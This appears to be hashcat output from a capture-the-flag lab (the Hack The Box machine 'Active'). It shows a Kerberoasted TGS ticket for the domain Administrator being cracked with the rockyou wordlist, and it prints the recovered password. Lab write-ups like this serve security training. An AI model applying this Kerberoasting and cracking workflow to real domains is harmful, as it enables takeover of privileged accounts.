 ATTENTION! Pure (unoptimized) backend kernels selected.
Using pure kernels enables cracking longer passwords but for the price of drastically reduced performance.
If you want to switch to optimized backend kernels, append -O to your commandline.
See the above message to find out about the exact limits.
Watchdog: Hardware monitoring interface not found on your system.
Watchdog: Temperature abort trigger disabled.
Host memory required for this attack: 134 MB
Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385
$krb5tgs$23$*Administrator$ACTIVE.HTB$active/CIFS~445*$dcfcceec6d99c43209d9aae2d8d6b3e9$89a7771ef965dbd5facf16d6cd37500e3b630e09348dc10af896634cebb313bbfb924b60ce005c38db0eca1
a1d278296a8e3bccd0caaa352699dfbec3084b3d61118fe8b3d3920eccf824d1cd110003a8aedb84bedd22122e8b428e0ff8d35d34ce3516f55564d9163ea509f4c8815f260c4257865528122ddbc9769e9cb30c0e65f0b
3fc66336f97562ca775454afc85a18c610e085f26a008b937d695ee885c5f4f8a6222a1b08dd33985c009681c6124e73d5d7e49aa790052b0795f4e0d8bd0d5575c185fd49cebcb2da09665428263dc2353da4c932e8ebf
9b81f163bb31e19b17a55501cffd6d7326ee6fc9ac60f9197d464436cd354214180194fc7071327873bfc28a146a7a58aa3d2b020e940fdc5eb240e15ce203b76d14bc02d1e387258f032f2f2b1b41a6007efed7afb6d33
52f5ce184eb2d26e95d59ecf14a1ecc49c2bc52e9e4ab1a28fcc8fa00a9b7a3a34591a7adb554f9941b4e3c7c062af6142556e974688ae948ba23a3e8287f5f34b2622d090df6a1ade3a5e0fa97d3d31f484d70e5c4ce3b
f8fe6cbc82eb32e7eb1fe73bcfd090f503b267174158f2013589fca31c796492fddf036d32986d4a741e5eba498535550a0494187cf1a62d7f4ba7d5a81ce30cf3d701aabc8b274d00812ad33fa903daa8d750c76751184
463803b847715eec20e5b2c5bae834387c39eeb253837d1758b1b29827934740a1dc8aa7e4ecf161c459c7a7d51451196ab3d3f3f458857bda0d07338f3beb9576d6039bcf1bb059b3a627faa42bdaf8bafb29a008b05a0
5428f1807850321bee215dc8c0155875444200f7dd53f43737b3639c7a91c7aa7a141cf1efd7cf796452a509ebc4527b803d77e9254b58da07a55aa1f356973a9b86460887281c2503371676a757c2fd5b5be4fc2eec2db
8b838da8e3b87c4e06c66a482040730c496d7ea4025ace3a20a123df03c9752e1d7546bda9fd44a655e39af30c0aac81b7fad4d17489575e3e1c4d05cdf8873ea4f3bcf536e6d2d9c02b11eb62bb12dfb1726849ed811d0
5103b06bcd4e454539b1774c15789e3173f69a45c4b55c7029eac464010c92c561cd3be92f8cad3ec30771f743b5c348436a5c36969b491ca742c995a6dabfdc785db2b68caf7173cb257fb49518c19f448fe5e69311f67
07d21332d97f06e997dea281ff38db8e202d17baf7391d3394b1cd1cde0ed79129b697fc170dd90f78dcff4a869720bcf7f2ea4af9073cf549a016:Ticketmaster1968
Session..........: hashcat
Status...........: Cracked
Hash.Name........: Kerberos 5, etype 23, TGS-REP
Hash.Target......: $krb5tgs$23$*Administrator$ACTIVE.HTB$active/CIFS~4...49a016
Time.Started.....: Sat Aug 29 18:40:36 2020, (11 secs)
Time.Estimated...: Sat Aug 29 18:40:47 2020, (0 secs)
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:  1007.8 kH/s (9.73ms) @ Accel:64 Loops:1 Thr:64 Vec:8
Recovered........: 1/1 (100.00%) Digests
Progress.........: 10551296/14344385 (73.56%)
Rejected.........: 0/10551296 (0.00%)
Restore.Point....: 10534912/14344385 (73.44%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidates.#1....: Tioncurtis23 -> TUGGIE
Started: Sat Aug 29 18:40:17 2020
Stopped: Sat Aug 29 18:40:48 2020